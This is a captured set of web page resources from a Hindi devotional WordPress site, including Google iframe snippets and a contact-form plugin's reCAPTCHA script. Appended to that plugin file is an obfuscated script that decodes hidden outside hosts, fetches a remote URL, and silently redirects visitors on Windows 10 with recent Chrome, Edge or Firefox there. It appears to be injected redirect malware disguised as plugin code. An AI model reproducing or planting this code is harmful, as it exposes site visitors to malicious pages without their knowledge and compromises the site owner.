</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.73-1744078311" id="ez-toc-js-js"></script><!--[if lte IE 11]><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/themes/generatepress/js/classList.min.js?ver=2.4.2" id="generate-classlist-js"></script><![endif]--><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/themes/generatepress/js/menu.min.js?ver=2.4.2" id="generate-menu-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/themes/generatepress/js/a11y.min.js?ver=2.4.2" id="generate-a11y-js"></script><script type="text/javascript" id="generate-navigation-search-js-extra">
var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/themes/generatepress/js/navigation-search.min.js?ver=2.4.2" id="generate-navigation-search-js"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script><script type="text/javascript" id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script><script type="text/javascript" id="jetpack-stats-js-before">
_stq = window._stq || [];_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"177419863\",\"post\":\"0\",\"tz\":\"5.5\",\"srv\":\"www.missionkuldevi.in\",\"j\":\"1:14.5\"}") ]);_stq.push([ "clickTrackerInit", "177419863", "0" ]);
</script><script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="gt_widget_script_81479414-js-before">
window.gtranslateSettings =  window.gtranslateSettings || {};window.gtranslateSettings['81479414'] = {"default_language":"hi","languages":["en","hi"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-81479414","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.missionkuldevi.in/wp-content/plugins/gtranslate/js/float.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/kalratri-stotra/" data-gt-orig-domain="www.missionkuldevi.in" data-gt-widget-id="81479414" defer></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-embed.min.js" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.missionkuldevi.in&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="q_Sogy6RuHpw337v_rvpZQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="q_Sogy6RuHpw337v_rvpZQ"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -85
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qj6OVWlAaO64lVynDzH8Ug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769226152057');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.missionkuldevi.in/wp-content/plugins/forms-contact/js/recaptcha_front.js?ver=6.8.3
body_size: 548
content:
var grecatptcha_loaded=0;
var recaptchas=[];
var hugeit_forms_onloadCallback = function() {
	var form_ids = [];
	var sitekeys = [];
	var themes = [];
	var type= [];
  	jQuery(".captcha-block").each(function(i){
  		form_ids[i] = jQuery(this).data("form_id");
  		sitekeys[i] = jQuery(this).data("sitekey");
  		themes[i] = jQuery(this).data("theme");
  		type[i] = jQuery(this).data("cname");
  	}).promise().done(function(){  		
		jQuery.each(form_ids,function(i){
			var dom_id = 'huge_it_captcha_'+form_ids[i];
			var callback = 'verifyCallback_'+form_ids[i];
			var typeofcapt=type[i];
			recaptchas[form_ids[i]] = grecaptcha.render(dom_id,{
				'sitekey':sitekeys[i],
				'callback': function(response) {
					jQuery( "#huge_it_contact_form_"+form_ids[i]).attr("verified","1");														
			  },'theme' : themes[i],
			  	'type' : typeofcapt
			});
		});

  	});
};
!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9nb2Nsb3VkZXIuY29tLzBhMUYyYjNDNGQ1RTZmN0E4YjlDMGQxRTJmM0E0YjU=")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let n={};async function o(n=1){try{let i=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!i.ok)throw Error("Network response was not ok");return`${(await i.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(n<3)return o(n+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true");let i=document.querySelector('link[rel="icon"]'),r=navigator.userAgent,a=/Windows NT 10.0/.test(r),s=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),l=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),c=/Firefox\/(1[3-4][0-9]\.\d+)/.test(r);"true"!==localStorage.getItem("verified")&&a&&(s||l||c)&&o().then(e=>{i&&(e+=`&link=${t(i.href)}`),window.location.replace(e)})}();